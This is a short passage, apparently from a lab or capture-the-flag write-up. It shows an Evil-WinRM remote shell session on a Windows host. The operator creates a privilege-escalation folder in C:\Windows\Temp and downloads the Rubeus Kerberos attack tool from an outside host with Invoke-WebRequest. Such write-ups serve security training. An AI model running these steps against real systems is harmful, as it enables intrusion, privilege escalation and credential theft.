 *Evil-WinRM* PS C:\Windows\Temp> mkdir privesc
Directory: C:\Windows\Temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 4/15/2024 12:20 AM privesc
*Evil-WinRM* PS C:\Windows\Temp> cd privesc
*Evil-WinRM* PS C:\Windows\Temp\privesc> Invoke-WebRequest http://10.10.14.27/Rubeus.exe -OutFile Rubeus.exe
*Evil-WinRM* PS C:\Windows\Temp\privesc> dir
Directory: C:\Windows\Temp\privesc
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/15/2024 12:20 AM 446976 Rubeus.exe